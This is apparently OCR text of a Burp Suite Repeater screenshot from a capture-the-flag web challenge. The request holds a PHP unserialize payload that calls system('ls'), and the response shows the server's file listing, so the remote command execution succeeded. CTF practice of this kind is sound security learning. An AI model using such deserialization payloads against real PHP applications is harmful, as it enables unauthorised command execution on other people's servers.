 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://e07b1900-62f0-4a7e-9fa0-7f8f017dbfd7.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
e07b1900-62f0-4a7e-9fa0-7f8f017dbfd7.node4.buuoj.cn:81
3 Content-Length: 75
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.81
8 Origin:
http://e07b1900-62f0-4a7e-9fa0-7f8f017dbfd7.node4.buuo
j.cn:81
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
11 Referer:
http://e07b1900-62f0-4a7e-9fa0-7f8f017dbfd7.node4.buuo
j.cn:81/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0
.5,zh-TW;q=0.4,no;q=0.3,ko;q=0.2
14 Connection: close
15
16 func=unserialize&p=
O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"func";s:6:"system"
;}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
15 body{
16 background:url("bg.jpg")no-repeat;
17 background-size:100%;
18 }
19 p{
20 color:white;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 bg.jpg
31 index.php
32 index.php
</p>
33 <form  id=form1 name=form1 action="index.php"
method=post>
34 <input type=hidden id=func name=func value='
date'>
35 <input type=hidden id=p name=p value='Y-m-d
h:i:s a'>
36 </body>
37 </html>
38
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 13
Response Headers 7
Done 772 bytes | 101 millis